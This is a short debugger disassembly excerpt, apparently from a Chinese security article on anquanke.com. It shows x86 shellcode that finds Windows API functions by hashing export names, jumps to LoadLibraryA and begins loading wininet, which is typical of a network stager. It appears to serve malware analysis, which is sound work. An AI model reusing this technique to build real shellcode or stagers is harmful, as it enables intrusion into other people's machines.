 0047004A E3 3C jecxz 470088
0047004C 49 dec ecx
0047004D 8B 34 8B mov esi,dword ptr ds:[ebx+ecx*4]
00470050 01 D6 add esi,edx
00470052 31 FF xor edi,edi
00470054 31 C0 xor eax,eax
00470056 AC lodsb al,byte ptr ds:[esi]
00470057 C1 CF 0D ror edi,D
0047005A 01 C7 add edi,eax
0047005C 38 E0 cmp al,ah
0047005E 75 F4 jne 470054
00470060 03 7D F8 add edi,dword ptr ss:[ebp-8]
00470063 3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
00470066 75 E2 jne 47004A
00470068 58 pop eax
00470069 8B 58 24 mov ebx,dword ptr ds:[eax+24]
0047006C 01 D3 add ebx,edx
0047006E 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
00470072 8B 58 1C mov ebx,dword ptr ds:[eax+1C]
00470075 01 D3 add ebx,edx
00470077 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
0047007A 01 D0 add eax,edx
0047007C 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:LoadLibraryA
00470080 5B pop ebx
00470081 5B pop ebx
00470082 61 popal
00470083 59 pop ecx
00470084 5A pop edx
00470085 51 push ecx
EIP 00470086 FF E0 jmp eax eax:LoadLibraryA
00470088 58 pop eax
00470089 5F pop edi
0047008A 5A pop edx
0047008B 8B 12 mov edx,dword ptr ds:[edx]
0047008D EB 86 jmp 470015
0047008F 5D pop ebp
00470090 68 6E 65 74 00 push 74656E
00470095 68 77 69 6E 69 push 696E6977
安全客 ( www.anquanke.com )